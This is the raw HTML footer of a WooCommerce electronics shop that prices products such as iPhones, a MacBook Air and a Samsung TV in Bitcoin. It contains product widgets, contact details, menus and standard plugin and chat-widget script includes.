		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Samsung Un75nu7100 75" 4K LED Smart UHD TV</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.010857</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.013200</bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column"><aside id="woocommerce_products-7" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Latest Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://btcshop4u.com/product/apple-iphone-12-pro-max-512gb/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript>		<span class="product-title">Apple iPhone 12 Pro Max 512GB</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.015389</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.017589</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/iphone-12-pro-512gb/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript>		<span class="product-title">iPhone 12 Pro 512GB</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.014289</bdi></span></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/apple-macbook-air-8-core-gpu-512gb-storage-space-gray/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Apple Macbook Air 8-Core GPU 512GB Storage- Space Gray</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.013739</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.019239</bdi></span></del></span>
	</li>
</ul></div></aside></div>            </div>
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner">
                        <div class="newsletter-content">

                            <h5 class="newsletter-title">Sign up to Newsletter</h5>

                            
                            <span class="newsletter-marketing-text">...and receive <strong>$20 coupon for first shopping</strong></span>

                            
                        </div>
                        <div class="newsletter-form">

                            
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner">
                                            <div class="footer-contact">
                            			<div class="footer-logo">
				<img  alt="Btcshop4u" width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Btcshop4u" width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" alt="Btcshop4u" width="300" height="70" /></noscript></noscript>
			</div>
			
			<div class="footer-call-us">
				<div class="media">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got Questions ? Call us 24/7!</span>
						<span class="call-us-number">+1 646-930-8029</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Contact Info</strong>
				<address>08 Prindle Ave<br />
Johnstown, <br />
NY 12095<br />
USA</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled">
					<li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/btcshop4u/" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="whatsapp://send?phone=17193534548" data-wpel-link="internal" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://web.whatsapp.com/send?phone=17193534548" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/btcshop4u" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fas fa-rss" target="_blank" href="https://btcshop4u.com/feed/" data-wpel-link="internal" rel="nofollow noopener noreferrer"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu">
                            <div class="footer-bottom-widgets-menu-inner columns-3">
                                <div class="columns"><aside id="nav_menu-1" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Find It Fast</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-4850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4850"><a href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li>
<li id="menu-item-7019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7019"><a href="https://btcshop4u.com/shop/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Shop</a></li>
<li id="menu-item-7020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7020"><a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li id="menu-item-7021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7021"><a href="https://btcshop4u.com/blog/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Blog</a></li>
<li id="menu-item-7022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7022"><a href="https://btcshop4u.com/contact/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contact</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">USEFUL LINKS</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-7024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7024"><a href="https://btcshop4u.com/track-your-order/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Track your Order</a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025"><a href="https://btcshop4u.com/cart/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cart</a></li>
<li id="menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7023"><a href="https://btcshop4u.com/wishlist/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Wishlist</a></li>
<li id="menu-item-4875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://btcshop4u.com/compare/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-4109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4109"><a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li id="menu-item-4114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4114"><a href="https://btcshop4u.com/terms-and-conditions/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Terms and Conditions</a></li>
</ul></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="copyright">&copy; <a href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Btcshop4u</a> - All Rights Reserved. Designed and Developed by <a href="https://avaliadigitaltech.com/" data-wpel-link="external" rel="external noopener noreferrer">Avalia Digital Tech</a></div>
                <div class="payment">		<div class="footer-payment-logo">
			<ul class="cash-card card-inline">
												<li class="card-item"><img  alt="" width="100" height="38" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/btc1.png" class="lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/btc1.png" alt="" width="100" height="38"></noscript></li>
							</ul>
		</div><!-- /.payment-methods -->
		</div>
            </div>
        </div></div>
        <div class="handheld-footer v1 "><div class="handheld-widget-menu">
        <div class="columns"><aside id="nav_menu-4" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Find It Fast</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4850"><a href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7019"><a href="https://btcshop4u.com/shop/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7020"><a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7021"><a href="https://btcshop4u.com/blog/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7022"><a href="https://btcshop4u.com/contact/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contact</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-5" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">USEFUL LINKS</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-5" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7024"><a href="https://btcshop4u.com/track-your-order/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Track your Order</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025"><a href="https://btcshop4u.com/cart/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7023"><a href="https://btcshop4u.com/wishlist/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://btcshop4u.com/compare/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-6" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4109"><a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4114"><a href="https://btcshop4u.com/terms-and-conditions/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Terms and Conditions</a></li>
</ul></div></div></aside></div></div>
                    <div class="footer-social-icons">
                <ul class="social-icons-color">
                    <li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/btcshop4u/" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="whatsapp://send?phone=17193534548" data-wpel-link="internal" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://web.whatsapp.com/send?phone=17193534548" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/btcshop4u" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fas fa-rss" target="_blank" href="https://btcshop4u.com/feed/" data-wpel-link="internal" rel="nofollow noopener noreferrer"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        			<div class="footer-logo">
				<img  alt="Btcshop4u" width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Btcshop4u" width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" alt="Btcshop4u" width="300" height="70" /></noscript></noscript>
			</div>
			
            <div class="footer-call-us">
                <span class="call-us-text">Got Questions ? Call us 24/7!</span>
                <span class="call-us-number">+1 646-930-8029</span>
            </div>

                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

            <div class="electro-overlay"></div>
        

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/606f6ebcf7ce182709387e62/1f2pkh4md';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
        <div class="woocommerce-multi-currency wmc-right style-1 wmc-bottom wmc-sidebar"
             style="">
            <div class="wmc-list-currencies">
				                    <div class="wmc-title">
						Select your currency                    </div>
					                    <div class="wmc-currency "
                         data-currency='USD'>
						                        <a rel="nofollow" class="wmc-currency-redirect" data-currency="USD" href="#">
                            <span class="wmc-currency-content-left">USD</span>
                            <span class="wmc-currency-content-right">
							United States (US) dollar                            </span>
                        </a>
                    </div>
					                    <div class="wmc-currency wmc-active"
                         data-currency='BTC'>
						                        <a rel="nofollow" class="wmc-currency-redirect" data-currency="BTC" href="#">
                            <span class="wmc-currency-content-left">BTC</span>
                            <span class="wmc-currency-content-right">
							&#9658; Cryptocurrency - Bitcoin                            </span>
                        </a>
                    </div>
					                <div class="wmc-sidebar-open"></div>
            </div>
        </div>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/btcshop4u.com\/about\/","name":"About","description":"In our store, you can buy many products at a discount with Bitcoin payment method. Also, there are big discounts up to 25%! In this period when digital currencies are"}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://btcshop4u.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wmc-flags-css' href='https://btcshop4u.com/wp-content/plugins/woocommerce-multi-currency/css/flags-64.min.css?ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//btcshop4u.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/btcshop4u.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"cb227f9ef4","remove_from_wishlist_nonce":"6f64a46212","reload_wishlist_and_adding_elem_nonce":"c8c88312a6","load_mobile_nonce":"1a70a9386f","delete_item_nonce":"bed3d70d81","save_title_nonce":"f00a86276f","save_privacy_nonce":"72e3423c59","load_fragments_nonce":"351f54c7a9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/btcshop4u.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.34.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/btcshop4u.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.8.5" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"bc9de1f6d0","remove_nonce":"e4a42071b3","reload_nonce":"b699d436fe","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/btcshop4u.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.38.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=2.7.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=2.7.3" id="waypoints-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/jquery.easing.min.js?ver=2.7.3" id="easing-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/scrollup.min.js?ver=2.7.3" id="scrollup-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/bootstrap-hover-dropdown.min.js?ver=2.7.3" id="bootstrap-hover-dropdown-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.js?ver=2.7.3" id="jquery-mCustomScrollbar-js-js"></script>
<script type="text/javascript" id="electro-js-js-extra">
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https:\/\/btcshop4u.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/btcshop4u.com\/wp-content\/themes\/electro\/assets\/images\/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"","live_search_limit":"10","live_search_template":"<a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"media-left media-object flip pull-left\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500},"compare_page_url":"https:\/\/btcshop4u.com\/compare\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/electro.min.js?ver=2.7.3" id="electro-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=2.7.3" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/pace.min.js?ver=2.7.3" id="pace-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.13.64" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/super-socializer/js/front/social_login/common.js?ver=7.13.64" id="the_champ_sl_common-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/btcshop4u.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.4" id="vi-wpvs-frontend-script-js"></script>

</body>
</html>

